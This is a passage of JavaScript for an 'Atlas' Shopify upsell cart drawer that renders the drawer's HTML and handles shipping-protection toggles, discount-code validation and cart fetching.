        result += `<span style="display: inline-flex; align-items: center; justify-content: center; background-color: rgba(21,21,21,0.1); border-radius: 50%; width: 32px; height: 32px; padding: 0; font-size: 16px; font-weight: 600; margin-left: 4px; margin-right: 4px; vertical-align: middle; line-height: 1; aspect-ratio: 1;">${qty}</span>`;
      }
    }
    return result;
  };

  const getCartDrawerInnerHtmlForReact = (config) => {
    // console.log(config);

    let processedAnnouncementText = config.announcement_text;

    if (config.announcement_text?.includes("{TIMER}")) {
      let initialTimerStr = "{TIMER}"; // Default fallback
      // Use parseInt for minutes and seconds here for robust initial display
      const parsedMinutes = parseInt(config.announcement_timer_minutes, 10);
      const parsedSeconds = parseInt(config.announcement_timer_seconds, 10);
      // Use Number.isNaN for a stricter check after parsing
      if (
        !Number.isNaN(parsedMinutes) &&
        !Number.isNaN(parsedSeconds) &&
        parsedMinutes >= 0 &&
        parsedSeconds >= 0 &&
        parsedMinutes <= 99 && // Added a reasonable upper limit for minutes
        parsedSeconds < 60
      ) {
        initialTimerStr = `${String(parsedMinutes).padStart(2, "0")}:${String(parsedSeconds).padStart(2, "0")}`;
      }
      processedAnnouncementText = config.announcement_text.replace(
        "{TIMER}",
        ` <span id="atlas-announcement-timer-value">${initialTimerStr}</span>`
      );
    }

    const announcementBackgroundStyle =
      config.announcement_use_gradient_background
        ? `background: var(--announcement_gradient_background);`
        : `background-color: var(--announcement_background_color); border-top: 1px solid var(--announcement_border_color); border-bottom: 1px solid var(--announcement_border_color);`;

    const announcementHtml = `
   ${
     config.announcement_enabled
       ? `
        <div class="atlas-upsell-cart-announcement" style="${announcementBackgroundStyle}">
          ${processedAnnouncementText}
        </div>`
       : ""
   }
  `;

    const iconType = config.shipping_protection_icon_type ?? "1";
    const iconImageUrl =
      iconType === "1"
        ? "https://app.helloatlas.io/shield.png"
        : "https://app.helloatlas.io/shipment-with-padlock.webp";

    const shippingProtectionHtml = `
   ${
     config.shipping_protection_enabled
       ? `
        <div class="atlas-upsell-cart-shipping-protection-container" style="display: none;">
          <div
            style="
              display: flex;
              padding-bottom: 20px;
              background-color: #F9F9F9;
              flex-direction: column;
              width: 100%;
              background-color: transparent;
            "
          >
            <div style="display: flex; align-items: flex-start; gap: 12px;">
              <div
                style="
                  width: 44px;
                  height: 44px;
                  display: flex;
                  align-items: center;
                  justify-content: center;
                  flex-shrink: 0;
                "
              >
                <img
                  id="atlas-upsell-cart-shipping-protection-image"
                  src="${iconImageUrl}"
                  alt="Shipping Protection"
                  style="width: 44px; height: 44px; object-fit: contain"
                />
              </div>
              <div style="flex: 1 1 0%">
                <span style="font-weight: 500; font-size: 15px; color: var(--shipping_protection_heading_color);">
                  ${config.shipping_protection_title}
                </span>
                <div style="font-size: 13px; color: var(--shipping_protection_text_color); max-width: 220px">
                  ${config.shipping_protection_description}
                </div>
              </div>
              <div
                style="
                  display: flex;
                  flex-direction: column;
                  align-items: flex-end;
                  justify-content: center;
                  height: 100%;
                "
              >
                <span id="atlas-upsell-cart-shipping-protection-price" style="font-weight: 500; font-size: 14px; color: var(--shipping_protection_heading_color);"></span>
                <div style="margin-top: 8px; position: relative;">
                  <label
                    style="
                      display: inline-block;
                      width: 46px;
                      height: 26px;
                      position: relative;
                      vertical-align: middle;
                    "
                    >
                    <input
                      id="atlas-upsell-cart-shipping-protection-switch"
                      type="checkbox"
                      style="opacity: 0; width: 0px; height: 0px"
                    />
                    <span>
                      <span></span>
                    </span>
                  </label>
                  <div
                    class="atlas-upsell-cart-shipping-protection-switch-loading-spinner"
                    style="
                      position: absolute;
                      top: 50%;
                      left: 50%;
                      display: none;
                      pointer-events: none;
                    "
                  >
                    <div
                      style="
                          width: 13px;
                          height: 13px;
                          border: 1.8px solid #ffffff;
                          border-top: 1.8px solid transparent;
                          border-radius: 50%;
                          animation: atlas-cart-upsell-loading-spinner-spin 1.5s linear infinite;
                      "
                    >&nbsp;</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        `
       : ""
   }
  `;

    const getSubtotalLineHtml = () => {
      if (config.cart_drawer_enable_subtotal_line) {
        return `
          <div id="atlas-upsell-cart-free-shipping-line" style="
            display: none;
            justify-content: space-between;
            align-items: center;
            padding-bottom: 5px;
            font-size: 15.5px;
          ">
            <div>${config.cart_drawer_free_shipping_label_text || "Shipping"}</div>
            <div style="font-weight: 600;">${config.cart_drawer_free_shipping_value_text || "FREE"}</div>
          </div>
          <div style="
            display: flex;
            justify-content: space-between;
            gap: 12px;
            align-items: center;
            padding-bottom: 16px;
            font-size: ${config?.cart_drawer_subtotal_size ? config?.cart_drawer_subtotal_size : 15.5}px;
            font-weight: 600;
          ">
            <div>${config.cart_drawer_subtotal_text}</div>
            <div id="atlas-upsell-cart-subtotal-line-price-span">$0.00</div>
          </div>
          <div id="atlas-upsell-cart-order-discount-container" style="display: none;">
            <span id="atlas-upsell-cart-order-discount-amount-span"></span>
            <!-- Order-level discount will be dynamically inserted here -->
          </div>
      `;
      }
      return "";
    };

    const getDiscountCodeSectionHtml = () => {
      if (config.discount_codes_enabled) {
        return `
          <div class="atlas-discount-code-section" style="padding-bottom: 16px;">
            <div class="atlas-discount-code-input-wrapper" style="display: flex; gap: 8px; align-items: stretch;">
              <input
                type="text"
                id="atlas-discount-code-input"
                class="atlas-discount-code-input"
                placeholder="${config.discount_code_input_placeholder || "Discount code"}"
                style="
                  flex: 1;
                  padding: 12px 14px;
                  border: 1px solid #D1D5DB;
                  border-radius: 4px;
                  font-size: 14px;
                  background-color: var(--discount_code_input_background_color);
                  color: var(--discount_code_input_text_color);
                  outline: none;
                  transition: border-color 0.2s;
                "
              />
              <button
                id="atlas-discount-code-apply-btn"
                class="atlas-discount-code-apply-btn"
                style="
                  padding: 12px 20px;
                  border: none;
                  border-radius: 4px;
                  font-size: 14px;
                  font-weight: 500;
                  background-color: var(--discount_code_button_background_color);
                  color: var(--discount_code_button_text_color);
                  cursor: pointer;
                  white-space: nowrap;
                  transition: opacity 0.2s;
                  min-width: 80px;
                  display: flex;
                  align-items: center;
                  justify-content: center;
                "
              >
                <span class="atlas-discount-btn-text">${config.discount_code_apply_button_text || "Apply"}</span>
                <div class="atlas-discount-btn-spinner" style="display: none; width: 16px; height: 16px; border: 2px solid var(--discount_code_button_text_color); border-top-color: transparent; border-radius: 50%; animation: atlas-spin 0.6s linear infinite;"></div>
              </button>
            </div>
            <div id="atlas-discount-code-message" class="atlas-discount-code-message" style="margin-top: 8px; font-size: 13px; display: none;"></div>
            <div id="atlas-discount-code-applied" class="atlas-discount-code-applied" style="margin-top: 8px; display: none;">
              <div style="display: flex; justify-content: space-between; align-items: center; padding: 10px 14px; background-color: var(--discount_code_success_background_color); border: 1px solid #E5E7EB; border-radius: 6px;">
                <div style="display: flex; align-items: center; gap: 8px;">
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M13.3334 7.33333V4C13.3334 3.64638 13.1929 3.30724 12.9429 3.05719C12.6928 2.80714 12.3537 2.66667 12.0001 2.66667H4.00008C3.64646 2.66667 3.30732 2.80714 3.05727 3.05719C2.80722 3.30724 2.66675 3.64638 2.66675 4V12C2.66675 12.3536 2.80722 12.6928 3.05727 12.9428C3.30732 13.1929 3.64646 13.3333 4.00008 13.3333H7.33341" stroke="var(--discount_code_success_message_color)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M10 9.33333L11.3333 10.6667L14 8" stroke="var(--discount_code_success_message_color)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                  <span id="atlas-discount-code-name" style="font-weight: 500; color: var(--discount_code_success_message_color); font-size: 14px;"></span>
                </div>
                <button
                  id="atlas-discount-code-remove-btn"
                  style="background: none; border: none; color: #6B7280; cursor: pointer; font-size: 13px; padding: 4px; text-decoration: none; display: flex; align-items: center; justify-content: center;"
                >
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 4L4 12M4 4L12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                  </svg>
                </button>
              </div>
            </div>
            <div id="atlas-discount-amount-line" style="display: none; justify-content: space-between; align-items: center; padding-bottom: 8px; font-size: 14px; color: var(--discount_code_success_message_color);">
              <div id="atlas-discount-amount-label">Discount</div>
              <div id="atlas-discount-amount-value">-$0.00</div>
            </div>
          </div>
        `;
      }
      return "";
    };

    const emptyCartHtml = `
    <div id="atlas-upsell-cart-empty-cart-container" style="display: none; flex-direction: column; align-items: center; justify-content: center; height: 100%; padding: 20px;">
      <div style="padding: 20px; text-align: center;">${config.cart_drawer_empty_message_text}</div>
      <button id="atlas-upsell-cart-continue-shopping-button" class="atlas-checkout-button-styles">${config.cart_drawer_empty_button_text}</button>
    </div>
  `;

    // Payment icons HTML
    const paymentIconsHtml = () => {
      if (
        config.cart_drawer_payment_icons_enabled &&
        config.cart_drawer_selected_payment_icons
      ) {
        let selectedIcons = config.cart_drawer_selected_payment_icons;
        if (typeof selectedIcons === "string") {
          selectedIcons = selectedIcons
            .split(",")
            .map((s) => s.trim())
            .filter(Boolean);
        } else if (!Array.isArray(selectedIcons)) {
          selectedIcons = [];
        }

        const paymentIconMap = window.atlasCartUpsellsPaymentIcons || {};
        if (selectedIcons.length > 0) {
          return `<div class="atlas-cart-payment-icons-container" style="display: flex; justify-content: center; align-items: center; gap: 10px; flex-wrap: wrap; margin-top: 16px;">
            ${selectedIcons
              .map((iconId) => {
                const icon = paymentIconMap[iconId];
                if (!icon) return "";
                return `<img src="${icon.url}" alt="${icon.label}" title="${icon.label}" style="width: 40px; height: 28px; object-fit: contain;" />`;
              })
              .join("")}
          </div>`;
        }
      }

      return "";
    };

    const notEmptyCartHtml = `
      <div id="atlas-upsell-cart-not-empty-cart-container" style="display: flex; flex-direction: column; position: absolute; top: 0px; bottom: 0px; right: 0px; left: 0px;">
          <div class="atlas-upsell-cart-header" style="${config.announcement_enabled && (!config.announcement_position || config.announcement_position === "above_items") ? "border-bottom: none;" : "border-bottom: 1px solid rgba(0, 0, 0, 0.1);"}">
            <h2 class="atlas-upsell-cart-drawer-header-h2">${renderTitleWithQuantityBadge(config.cart_drawer_title_text, "0")}</h2>
            <button class="atlas-upsell-cart-close">&times;</button>
          </div>

          ${config.announcement_enabled && (!config.announcement_position || config.announcement_position === "above_items") ? announcementHtml : ""}

          <div class="atlas-upsell-cart-progress-reward-container" style="display: none;"></div>

          <div class="atlas-upsell-cart-items-container">&nbsp;</div>

          ${config.announcement_enabled && config.announcement_position === "below_items" ? announcementHtml : ""}

          <div class="atlas-upsell-cart-footer">
            ${shippingProtectionHtml}
            ${getDiscountCodeSectionHtml()}
            ${getSubtotalLineHtml()}
            <a id="atlas-upsell-cart-checkout-button-anchor" href="/checkout" style="text-decoration: none; color: inherit;">
              <button id="atlas-upsell-cart-checkout-button" class="atlas-checkout-button-styles">
                <span id="atlas-upsell-cart-checkout-button-text-span" style="visibility: visible;">
                ${config.cart_drawer_checkout_button_text?.replaceAll("{total}", `<span class="atlas-upsell-cart-subtotal-amount-span"> $0.00</span>`)}
                </span>

                <div class="atlas-upsell-cart-checkout-button-loading-container" style="display: none;">
                  <div class="atlas-upsell-cart-checkout-button-spinner">&nbsp;</div>
                </div>
              </button>
            </a>
            ${paymentIconsHtml()}
          </div>
        </div>
    `;

    return `
      ${emptyCartHtml}
      ${notEmptyCartHtml}
    `;
  };

  const getCartDrawerHtml = (config) => {
    return `
    <div id="atlas-upsell-cart-drawer-variable-definitions">
      <div id="atlas-upsell-cart-drawer-main-container">
        <div class="atlas-upsell-cart-drawer-overlay">&nbsp;</div>

        <div class="atlas-upsell-cart-drawer-content">
          ${getCartDrawerInnerHtmlForReact(config)}
        </div>

      </div>
    </div>
  `;
  };
  /* #endregion */

  class AtlasUpsellCartDrawer {
    //

    /* #region - Constructor & Initial Setup Functions - */
    constructor(config, baseUrl) {
      this.config = config;
      // Default to text style when unset to avoid null-driven regressions
      this.config.upsell_products_add_button_style =
        this.config?.upsell_products_add_button_style || "text";
      this.baseUrl = baseUrl || "https://app.helloatlas.io";
      this.localeUrlBase = window?.Shopify?.routes?.root ?? "/"; // for testing
      this.moneyFormat = window?.atlasCartUpsellsMoneyFormat || "${{amount}}";

      this.cart = { items: [] };
      this.deleteCartItemLoadingKeys = new Set();
      this.quantityPlusLoadingKeys = new Set();
      this.quantityMinusLoadingKeys = new Set();
      this.shippingProtectionSwitchLoading = false;
      this.isAdjustingProgressiveGifts = false; // Prevent infinite loops

      // Subscription upgrades
      this.sellingPlansByProduct = {}; // Store selling plans by product ID
      this.sellingPlansLoading = false;

      this.drawer = this.injectCartDrawerHtmlIntoBody();
      if (
        this.config.upsell_products_enabled &&
        typeof UpsellProductsCarouselHandler !== "undefined"
      ) {
        this.carouselHandler = new UpsellProductsCarouselHandler(
          this,
          formatMoney,
          this.config
        );
        this.carouselHandler.loadSwiperLibrary();
      }
      this.setupEventListeners();
      this.fetchInitialCartItems();
      this.fetchShippingProtectionImage();
      this.setCartAttribute(true);

      console.log("this.config");
      console.log(this.config);
    }

    updateConfigAndRefreshUI(config) {
      // should only be called if an instance of AtlasUpsellCartDrawer already exists.
      // console.log("updateConfigAndRefreshUI");
      this.config = config;
      this.config.upsell_products_add_button_style =
        this.config?.upsell_products_add_button_style || "text";
      const wasOpen = this.drawer && this.drawer.classList.contains("is-open");

      // update html/css:
      // Add styles if not already added
      const styleTag = document.getElementById("atlas-upsell-cart-styles");
      if (styleTag) {
        const newStyles = getCartDrawerStyles(config);
        styleTag.textContent = newStyles;
      }

      // Update inner content instead of removing the whole drawer
      const contentArea = this.drawer
        ? this.drawer.querySelector(".atlas-upsell-cart-drawer-content")
        : null;
      if (contentArea) {
        contentArea.innerHTML = getCartDrawerInnerHtmlForReact(this.config);
      } else {
        // If the content area isn't found, we log an error.
        // A full rebuild (which would close it) is avoided to stick to the minimal change for "keep open".
        console.error(
          ".atlas-upsell-cart-drawer-content not found. Cart content will not update."
        );
      }

      // If it was open, ensure it remains visually open, for case when user has cart open when config gets updated
      if (wasOpen && this.drawer) {
        this.drawer.classList.add("is-open");
        document.body.classList.add("atlas-no-scroll-for-cart-drawer");
      }
      // this.drawer itself is not reassigned as its main element isn't being replaced.

      this.setupEventListeners(); // Re-bind event listeners to the new inner DOM
      this.fetchInitialCartItems();
      this.fetchShippingProtectionImage();

      // Reinitialize Swiper via CarouselHandler
      if (this.carouselHandler) {
        // Check if carouselHandler exists before trying to use it
        if (this.config.upsell_products_enabled) {
          this.carouselHandler.destroySwiper();
          this.carouselHandler.loadSwiperLibrary();
        } else {
          this.carouselHandler.destroySwiper(); // Destroy if it exists but is no longer enabled
        }
      } else if (
        this.config.upsell_products_enabled &&
        typeof UpsellProductsCarouselHandler !== "undefined"
      ) {
        // If it didn't exist but is now enabled, initialize it
        this.carouselHandler = new UpsellProductsCarouselHandler(
          this,
          formatMoney,
          this.config
        );
        this.carouselHandler.loadSwiperLibrary();
      }
    }

    setupEventListeners() {
      // Event listeners
      document
        .querySelector(".atlas-upsell-cart-drawer-overlay")
        .addEventListener("click", this.close.bind(this));

      document
        .querySelector(".atlas-upsell-cart-close")
        .addEventListener("click", this.close.bind(this));

      document.addEventListener("keyup", (evt) => {
        if (evt.code === "Escape") this.close();
      });

      document
        .querySelector("#atlas-upsell-cart-checkout-button")
        ?.addEventListener("click", (e) => {
          e.preventDefault(); // Prevent anchor tag default behavior
          // Include discount code in checkout URL if present
          const discountCode = this.cart?.attributes?.discount_code;
          const checkoutUrl = discountCode
            ? `/checkout?discount=${encodeURIComponent(discountCode)}`
            : "/checkout";
          console.log("🎫 Atlas Cart: Discount code:", discountCode);
          console.log("🎫 Atlas Cart: Checkout URL:", checkoutUrl);
          window.location.href = checkoutUrl;
          this.setCheckoutButtonLoading();
        });

      document
        .querySelector("#atlas-upsell-cart-checkout-button-anchor")
        ?.addEventListener("click", (e) => {
          e.preventDefault(); // Prevent default anchor navigation
          this.setCheckoutButtonLoading();
        });

      // continue shopping button (empty cart state):
      document
        .querySelector("#atlas-upsell-cart-continue-shopping-button")
        .addEventListener("click", this.close.bind(this));

      // shipping protection toggle switch:
      if (
        this?.config?.shipping_protection_enabled &&
        this.config.shipping_protection_product_variant_id
      ) {
        this.drawer
          .querySelector("#atlas-upsell-cart-shipping-protection-switch")
          .addEventListener("click", (evt) => {
            // console.log("Checkbox clicked event:", evt);
            evt.preventDefault();
            const newCheckedState = evt.target.checked;
            // console.log(this.cart);

            const alreadyInCart = this.cart.items.some(
              (item) =>
                item.id ===
                parseInt(
                  this.config.shipping_protection_product_variant_id.replace(
                    "gid://shopify/ProductVariant/",
                    ""
                  )
                )
            );
            // console.log("alreadyInCart", alreadyInCart);

            if (
              newCheckedState &&
              !alreadyInCart &&
              !this.shippingProtectionSwitchLoading
            ) {
              // add shipping protection product to cart
              // console.log("Should add shipping protection");

              this.shippingProtectionSwitchLoading = true;
              const loadingSpinner = document.querySelector(
                ".atlas-upsell-cart-shipping-protection-switch-loading-spinner"
              );
              loadingSpinner.style.display = "block";
              loadingSpinner.style.transform = "translate(25%, -50%)"; // when toggle is off.

              fetch(`${this.localeUrlBase}cart/add.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  items: [
                    {
                      id: this.config.shipping_protection_product_variant_id.replace(
                        "gid://shopify/ProductVariant/",
                        ""
                      ),
                      quantity: 1,
                      properties: {
                        _shipping_protection: true,
                      },
                    },
                  ],
                }),
              })
                .then((res) => {
                  console.log(res);
                })
                .finally(() => {
                  this.shippingProtectionSwitchLoading = false;
                  loadingSpinner.style.display = "none";
                  document.querySelector(
                    "#atlas-upsell-cart-shipping-protection-switch"
                  ).checked = newCheckedState;
                });
            } else if (
              !newCheckedState &&
              alreadyInCart &&
              !this.shippingProtectionSwitchLoading
            ) {
              // remove shipping protection product from cart
              // console.log("Should remove shipping protection");
              this.shippingProtectionSwitchLoading = true;

              const loadingSpinner = document.querySelector(
                ".atlas-upsell-cart-shipping-protection-switch-loading-spinner"
              );
              loadingSpinner.style.display = "block";
              loadingSpinner.style.transform = "translate(-125%, -50%)"; // when toggle is on.

              fetch(`${this.localeUrlBase}cart/change.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  id: this.config.shipping_protection_product_variant_id.replace(
                    "gid://shopify/ProductVariant/",
                    ""
                  ),
                  quantity: 0,
                }),
              })
                .then(async (res) => {
                  console.log(res);

                  // Fetch updated cart and re-render
                  const cart = await fetch(`${this.localeUrlBase}cart.js`).then(
                    (res) => res.json()
                  );
                  this.updateCartItems(cart);
                })
                .finally(() => {
                  this.shippingProtectionSwitchLoading = false;
                  loadingSpinner.style.display = "none";
                  document.querySelector(
                    "#atlas-upsell-cart-shipping-protection-switch"
                  ).checked = newCheckedState;
                });
            }
          });
      }

      // Discount code event listeners
      if (this?.config?.discount_codes_enabled) {
        const applyBtn = document.querySelector(
          "#atlas-discount-code-apply-btn"
        );
        const input = document.querySelector("#atlas-discount-code-input");
        const removeBtn = document.querySelector(
          "#atlas-discount-code-remove-btn"
        );

        if (applyBtn && input) {
          // Apply button click
          applyBtn.addEventListener("click", () => {
            const code = input.value.trim();
            if (code) {
              this.applyDiscountCode(code);
            }
          });

          // Enter key on input
          input.addEventListener("keypress", (evt) => {
            if (evt.key === "Enter") {
              const code = input.value.trim();
              if (code) {
                this.applyDiscountCode(code);
              }
            }
          });
        }

        if (removeBtn) {
          removeBtn.addEventListener("click", () => {
            this.removeDiscountCode();
          });
        }
      }
    }

    setCheckoutButtonLoading() {
      const checkoutButtonTextSpan = document.querySelector(
        "#atlas-upsell-cart-checkout-button-text-span"
      );
      if (checkoutButtonTextSpan && checkoutButtonTextSpan.style) {
        checkoutButtonTextSpan.style.visibility = "hidden";
      }

      const checkoutButtonLoadingSpinnerContainer = document.querySelector(
        ".atlas-upsell-cart-checkout-button-loading-container"
      );
      if (
        checkoutButtonLoadingSpinnerContainer &&
        checkoutButtonLoadingSpinnerContainer.style
      ) {
        checkoutButtonLoadingSpinnerContainer.style.display = "block";
      }
    }

    // Discount code methods
    setDiscountButtonLoading(isLoading) {
      const applyBtn = document.querySelector("#atlas-discount-code-apply-btn");
      const btnText = applyBtn?.querySelector(".atlas-discount-btn-text");
      const btnSpinner = applyBtn?.querySelector(".atlas-discount-btn-spinner");

      if (applyBtn && btnText && btnSpinner) {
        if (isLoading) {
          btnText.style.display = "none";
          btnSpinner.style.display = "block";
          applyBtn.disabled = true;
        } else {
          btnText.style.display = "block";
          btnSpinner.style.display = "none";
          applyBtn.disabled = false;
        }
      }
    }

    showDiscountMessage(message, isError = false) {
      const messageEl = document.querySelector("#atlas-discount-code-message");
      if (messageEl) {
        messageEl.textContent = message;
        messageEl.className = isError
          ? "atlas-discount-code-message error"
          : "atlas-discount-code-message success";
        messageEl.style.display = "block";

        // Hide after 5 seconds
        setTimeout(() => {
          messageEl.style.display = "none";
        }, 5000);
      }
    }

    updateDiscountUI(cart) {
      const input = document.querySelector("#atlas-discount-code-input");
      const inputWrapper = document.querySelector(
        "#atlas-discount-code-input"
      ).parentElement;
      const appliedContainer = document.querySelector(
        "#atlas-discount-code-applied"
      );
      const discountCodeName = document.querySelector(
        "#atlas-discount-code-name"
      );
      const discountAmountLine = document.querySelector(
        "#atlas-discount-amount-line"
      );
      const discountAmountLabel = document.querySelector(
        "#atlas-discount-amount-label"
      );
      const discountAmountValue = document.querySelector(
        "#atlas-discount-amount-value"
      );

      // Check if there's a discount code in cart attributes
      const discountCode = cart.attributes?.discount_code;

      if (
        discountCode &&
        discountCodeName &&
        appliedContainer &&
        inputWrapper
      ) {
        // Show applied state
        discountCodeName.textContent = discountCode;
        inputWrapper.style.display = "none";
        appliedContainer.style.display = "block";

        // Show discount amount line
        if (discountAmountLine && discountAmountLabel && discountAmountValue) {
          // Check for cart-level discount applications
          let discountAmount = 0;
          if (
            cart.cart_level_discount_applications &&
            cart.cart_level_discount_applications.length > 0
          ) {
            discountAmount = cart.cart_level_discount_applications.reduce(
              (total, app) => {
                return total + (app.total_allocated_amount || 0);
              },
              0
            );
          }

          if (discountAmount > 0) {
            // Show actual discount amount
            discountAmountLabel.textContent = `Discount (${discountCode})`;
            discountAmountValue.innerHTML = `-${formatMoney({ cents: discountAmount, format: window.Shopify?.currency?.active || "${{amount}}" })}`;
            discountAmountLine.style.display = "flex";
          } else {
            // Fetch discount amount from backend API - use items_subtotal_price for pre-discount total
            this.fetchAndDisplayDiscountAmount(
              discountCode,
              cart.items_subtotal_price,
              discountAmountLabel,
              discountAmountValue,
              discountAmountLine
            );
          }
        }
      } else if (inputWrapper && appliedContainer) {
        // Show input state
        inputWrapper.style.display = "flex";
        appliedContainer.style.display = "none";
        if (input) {
          input.value = "";
        }
        // Hide discount amount line
        if (discountAmountLine) {
          discountAmountLine.style.display = "none";
        }
      }
    }

    async applyDiscountCode(code) {
      if (!code || code.trim() === "") {
        this.showDiscountMessage("Please enter a discount code", true);
        return;
      }

      this.setDiscountButtonLoading(true);

      try {
        const shopDomain = window.Shopify?.shop;

        // First, validate the discount code with the backend
        const validationResponse = await fetch(
          `${this.baseUrl}/api/validate_discount_code`,
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({
              code: code.trim(),
              shop: shopDomain,
            }),
          }
        );

        const validationResult = await validationResponse.json();

        if (!validationResult.valid) {
          // Show error message from backend
          this.showDiscountMessage(
            validationResult.message || "This discount code is not valid",
            true
          );
          this.setDiscountButtonLoading(false);
          return;
        }

        // If valid, apply discount code to cart attributes
        const response = await fetch(`${this.localeUrlBase}cart/update.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({
            attributes: {
              discount_code: validationResult.code || code.trim().toUpperCase(),
            },
          }),
        });

        if (!response.ok) {
          throw new Error("Failed to apply discount code");
        }

        const cart = await response.json();

        // Update UI to show applied discount
        this.updateDiscountUI(cart);
        this.showDiscountMessage(
          validationResult.message || `Discount code "${code}" applied!`,
          false
        );

        // Refresh cart to update totals
        const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
          (res) => res.json()
        );
        this.updateCartItems(updatedCart);
      } catch (error) {
        console.error("Error applying discount code:", error);
        this.showDiscountMessage(
          "Failed to apply discount code. Please try again.",
          true
        );
      } finally {
        this.setDiscountButtonLoading(false);
      }
    }

    async fetchAndDisplayDiscountAmount(
      discountCode,
      cartTotalCents,
      labelElement,
      valueElement,
      lineElement
    ) {
      try {
        const shopDomain = window.Shopify?.shop;

        // Show loading state
        labelElement.textContent = `Discount (${discountCode})`;
        valueElement.textContent = "Calculating...";
        valueElement.style.fontSize = "13px";
        lineElement.style.display = "flex";

        // Call backend API to get discount amount
        const response = await fetch(
          `${this.baseUrl}/api/get_discount_amount`,
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({
              code: discountCode,
              shop: shopDomain,
              cart_total_cents: cartTotalCents,
            }),
          }
        );

        if (!response.ok) {
          throw new Error("Failed to fetch discount amount");
        }

        const data = await response.json();

        // Display the discount amount
        if (data.discount_amount_cents > 0) {
          labelElement.textContent = `Discount (${discountCode})`;
          valueElement.innerHTML = `-${formatMoney({ cents: data.discount_amount_cents, format: this.moneyFormat })}`;
          valueElement.style.fontSize = "14px";
          lineElement.style.display = "flex";
        } else {
          // If no amount could be calculated, show "Applied at checkout"
          labelElement.textContent = `Discount (${discountCode})`;
          valueElement.textContent = "Applied at checkout";
          valueElement.style.fontSize = "13px";
          lineElement.style.display = "flex";
        }
      } catch (error) {
        console.error("Error fetching discount amount:", error);
        // Fallback to showing "Applied at checkout"
        labelElement.textContent = `Discount (${discountCode})`;
        valueElement.textContent = "Applied at checkout";
        valueElement.style.fontSize = "13px";
        lineElement.style.display = "flex";
      }
    }

    async removeDiscountCode() {
      this.setDiscountButtonLoading(true);

      try {
        // Remove discount code from cart attributes
        const response = await fetch(`${this.localeUrlBase}cart/update.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({
            attributes: {
              discount_code: null,
            },
          }),
        });

        if (!response.ok) {
          throw new Error("Failed to remove discount code");
        }

        const cart = await response.json();

        // Update UI to show input again
        this.updateDiscountUI(cart);
        this.showDiscountMessage("Discount code removed", false);

        // Refresh cart to update totals
        const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
          (res) => res.json()
        );
        this.updateCartItems(updatedCart);
      } catch (error) {
        console.error("Error removing discount code:", error);
        this.showDiscountMessage(
          "Failed to remove discount code. Please try again.",
          true
        );
      } finally {
        this.setDiscountButtonLoading(false);
      }
    }

    injectCartDrawerHtmlIntoBody() {
      // Add styles if not already added
      if (!document.querySelector("#atlas-upsell-cart-styles")) {
        const styles = getCartDrawerStyles(this.config);
        const styleSheet = document.createElement("style");
        styleSheet.id = "atlas-upsell-cart-styles";
        styleSheet.textContent = styles;
        document.head.appendChild(styleSheet);
      }
      const drawerHTML = getCartDrawerHtml(this.config);
      // Insert drawer HTML into document if it doesn't exist
      let drawer = document.getElementById(
        "atlas-upsell-cart-drawer-main-container"
      );
      if (!drawer) {
        document.body.insertAdjacentHTML("beforeend", drawerHTML);
        drawer = document.getElementById(
          "atlas-upsell-cart-drawer-main-container"
        );
      }

      return drawer;
    }

    fetchInitialCartItems() {
      // Fetch initial cart items and update cart items state
      console.log("loading initial cart items (after config loaded)");
      fetch(`${this.localeUrlBase}cart.js`)
        .then((res) => {
          return res.json();
        })
        .then((cart) => {
          this.updateCartItems(cart);

          // ensure shipping protection switch is toggled on if it's already in the cart:
          if (this?.config?.shipping_protection_product_variant_id) {
            const shippingProtectionItemAlreadyInCart = cart.items.some(
              (item) =>
                item.id ===
                parseInt(
                  this.config.shipping_protection_product_variant_id.replace(
                    "gid://shopify/ProductVariant/",
                    ""
                  )
                )
            );
            if (shippingProtectionItemAlreadyInCart) {
              document.querySelector(
                "#atlas-upsell-cart-shipping-protection-switch"
              ).checked = true;
            }
          }
        })
        .catch((error) => {
          console.error(error);
        });
    }

    fetchShippingProtectionImage() {
      if (
        this.config?.shipping_protection_enabled &&
        this.config?.shipping_protection_product_handle
      ) {
        fetch(`/products/${this.config.shipping_protection_product_handle}.js`)
          .then((res) => res.json())
          .then((product) => {
            if (typeof product?.price === "number") {
              const shippingProtectionPriceSpan = document.querySelector(
                "#atlas-upsell-cart-shipping-protection-price"
              );
              if (shippingProtectionPriceSpan) {
                shippingProtectionPriceSpan.innerHTML = formatMoney({
                  cents: product.price,
                  format: this.moneyFormat,
                });
              }
            }
            if (product.featured_image) {
              const shippingProtectionImage = document.querySelector(
                "#atlas-upsell-cart-shipping-protection-image"
              );
              if (shippingProtectionImage) {
                if (
                  !shippingProtectionImage.src ||
                  shippingProtectionImage.src ===
                    "https://app.helloatlas.io/shield.png"
                ) {
                  shippingProtectionImage.src = `https://${product.featured_image}`;
                }
              } else {
                console.warn(
                  "#atlas-upsell-cart-shipping-protection-image element not found in DOM when trying to update src."
                );
              }
            }
          })
          .catch((error) => {
            console.error(
              "Error fetching or processing shipping protection product image:",
              error
            );
          });
      }
    }

    fetchSellingPlansForCartItems() {
      // Only fetch if subscription upgrades are enabled
      if (!this.config?.subscription_upgrades_enabled) {
        return;
      }

      // Get unique product IDs from cart items
      const productIds = [
        ...new Set(
          this.cart.items.map(
            (item) => `gid://shopify/Product/${item.product_id}`
          )
        ),
      ];

      if (productIds.length === 0) {
        return;
      }

      this.sellingPlansLoading = true;
